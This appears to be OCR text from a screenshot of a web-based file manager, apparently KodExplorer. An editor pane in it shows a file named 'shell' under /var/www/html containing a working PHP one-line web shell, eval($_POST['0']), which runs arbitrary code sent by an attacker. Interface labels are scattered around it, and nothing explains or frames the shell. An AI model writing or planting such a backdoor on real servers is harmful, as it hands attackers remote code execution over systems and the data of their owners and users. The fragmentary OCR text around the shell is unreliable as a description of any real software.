 kod
桌面
文件管理
我的电脑
新建文
件.html
回收站
wordpress
高德地图
/个人空间/桌面/新建文件.html
个人空间> 桌面>
桌面
wordpress.oexe
高德地图.oexe
新建文件.html
Aa
新建文件.html
+
i 1 /var/www/html/data/files/shell
2
3 <?php eval($_POST['0']); ?>
4
新建文件.html